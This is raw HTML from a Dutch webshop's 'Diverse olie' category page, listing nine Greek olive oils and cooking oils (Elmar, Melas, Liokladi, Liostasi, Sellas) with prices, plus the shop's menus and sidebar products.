		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/" aria-current="page">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>&nbsp;&#47;&nbsp;Diverse olie</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Diverse olie</h1>
	
	<div class="term-description"><p>Agrotiki in Megara net buiten Athene is een van de grootste olijfolie verwerkende bedrijven van Griekenland.</p>
<div class="hr">
<hr/>
</div>
</div></header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 9 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" selected='selected'>Sort by popularity</option>
					<option value="rating">Sort by average rating</option>
					<option value="date">Sort by latest</option>
					<option value="price">Sort by price: low to high</option>
					<option value="price-desc">Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1"/>
	</form>
<ul class="products columns-3">
<li class="product type-product post-3821 status-publish first instock product_cat-diverse-olijfolie product_cat-olijfolie-kreta has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/bakolie-van-elmar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/elmar-pomace-pet.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/elmar-pomace-pet.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/elmar-pomace-pet.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/elmar-pomace-pet.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/elmar-pomace-pet.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/elmar-pomace-pet.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/elmar-pomace-pet.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Bakolie  van Elmar 1&nbsp;l&nbsp;pet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;8,95</bdi></span></span>
</a><a href="?add-to-cart=3821" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3821" data-product_sku="" aria-label="Add &ldquo;Bakolie  van Elmar 1&nbsp;l&nbsp;pet&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-131 status-publish instock product_cat-diverse-olijfolie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/agrotiki-pomage-olijfolie-1-l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="280" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/elmar-koko_pirineleo5lt.jpg?resize=280%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Elmar pomage bakolie 5 lit tin</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;46,95</bdi></span></span>
</a><a href="?add-to-cart=131" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="131" data-product_sku="" aria-label="Add &ldquo;Elmar pomage bakolie 5 lit tin&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-224626 status-publish last instock product_cat-diverse-olijfolie sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/melas-extra-virgin-olijfolie-500-ml-bio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=510%2C510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1080%2C1080&amp;ssl=1 1080w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Melas Extra Virgin Olijfolie 500 ml &#8211; 10% korting</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,30</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,15</bdi></span></ins></span>
</a><a href="?add-to-cart=224626" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="224626" data-product_sku="" aria-label="Add &ldquo;Melas Extra Virgin Olijfolie 500 ml - 10% korting&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-224623 status-publish first instock product_cat-diverse-olijfolie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/melas-extra-virgin-olijfolie-500-ml-p-d-o-lygourio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Oil-PRODUCT-500-ml-PDO-Maraska.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Oil-PRODUCT-500-ml-PDO-Maraska.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Oil-PRODUCT-500-ml-PDO-Maraska.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Oil-PRODUCT-500-ml-PDO-Maraska.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Oil-PRODUCT-500-ml-PDO-Maraska.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Oil-PRODUCT-500-ml-PDO-Maraska.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Oil-PRODUCT-500-ml-PDO-Maraska.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Oil-PRODUCT-500-ml-PDO-Maraska.jpg?resize=980%2C980&amp;ssl=1 980w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Oil-PRODUCT-500-ml-PDO-Maraska.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Melas Extra Virgin Olijfolie 500 ml P.D.O. Lygourio</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;9,50</bdi></span></span>
</a><a href="?add-to-cart=224623" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="224623" data-product_sku="" aria-label="Add &ldquo;Melas Extra Virgin Olijfolie 500 ml P.D.O. Lygourio&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-217434 status-publish instock product_cat-diverse-olijfolie product_cat-griekse-olijfolie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/liokladi-agoureleo-500-ml-bio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/11/liokladi-agoreleo-500-ml.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/11/liokladi-agoreleo-500-ml.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/11/liokladi-agoreleo-500-ml.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/11/liokladi-agoreleo-500-ml.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/11/liokladi-agoreleo-500-ml.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Liokladi Agoureleo 500 ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,50</bdi></span></span>
</a><a href="?add-to-cart=217434" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="217434" data-product_sku="" aria-label="Add &ldquo;Liokladi Agoureleo 500 ml&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-237664 status-publish last instock product_cat-diverse-olijfolie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/liostasi-extra-virgin-olijfolie-chalkidiki-5-lit-tin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="180" height="300" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/liostas4.jpg?resize=180%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Liostasi Extra Virgin Olijfolie Chalkidiki 5 lit tin</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;62,50</bdi></span></span>
</a><a href="?add-to-cart=237664" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="237664" data-product_sku="" aria-label="Add &ldquo;Liostasi Extra Virgin Olijfolie Chalkidiki 5 lit tin&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-238305 status-publish first instock product_cat-diverse-olijfolie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/liostasi-extra-virgin-olijfolie-chalkidiki-1-lit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="145" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/liostasi1lt-removebg-preview.png?resize=145%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Liostasi Extra Virgin Olijfolie Chalkidiki 1 lit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,95</bdi></span></span>
</a><a href="?add-to-cart=238305" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="238305" data-product_sku="" aria-label="Add &ldquo;Liostasi Extra Virgin Olijfolie Chalkidiki 1 lit&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-237666 status-publish instock product_cat-diverse-olijfolie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/liostasi-extra-virgin-olijfolie-chalkidiki-500-ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="145" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/liostasi1lt-removebg-preview.png?resize=145%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Liostasi Extra Virgin Olijfolie Chalkidiki 500 ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;7,25</bdi></span></span>
</a><a href="?add-to-cart=237666" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="237666" data-product_sku="" aria-label="Add &ldquo;Liostasi Extra Virgin Olijfolie Chalkidiki 500 ml&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-239190 status-publish last instock product_cat-diverse-olijfolie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/sellas-extra-virgin-olijfolie-5-lit-nemea-peloponessos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="241" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/olijfolie-5lt-sellas.jpg?resize=241%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Sellas extra Virgin Olijfolie 5 lit Nemea Peloponessos</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;69,50</bdi></span></span>
</a><a href="?add-to-cart=239190" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="239190" data-product_sku="" aria-label="Add &ldquo;Sellas extra Virgin Olijfolie 5 lit Nemea Peloponessos&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
</ul>
</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/sweet-lepel-zure-kersen-%ce%b3%ce%bb%cf%85%ce%ba%ce%bf-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%cf%84%ce%b1%ce%bb%ce%b9%ce%bf%cf%85-%ce%b2%cf%85%cf%83%ce%b9%ce%bd%ce%bf-453-gr/">
		<img width="300" height="300" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/09/%CE%95%CE%B4%CE%B5%CF%83%CF%83%CE%B9%CF%82-%CE%B3%CE%BB%CF%85%CE%BA%CE%BF-%CE%B2%CF%85%CF%83%CF%83%CE%B9%CE%BD%CE%BF.gif?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Sweet lepel zure kersen - Γλυκο του κουταλιου βυσινο 453 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/nescafe-frappe-200-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse Nescafé frappé 200 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/chrisanthidis-koekjes-koulourakia-met-sinasappel-300-gr/">
		<img width="348" height="348" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/koyloyrakia-plexida-portokali-300gr-chrysanthidis-348x348w.png.webp?resize=348%2C348&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/koyloyrakia-plexida-portokali-300gr-chrysanthidis-348x348w.png.webp?w=348&amp;ssl=1 348w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/koyloyrakia-plexida-portokali-300gr-chrysanthidis-348x348w.png.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/koyloyrakia-plexida-portokali-300gr-chrysanthidis-348x348w.png.webp?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 348px) 100vw, 348px"/>		<span class="product-title">Chrisanthidis cookies (koulourakia) met sinasappel 300 gr</span>
	</a>

				
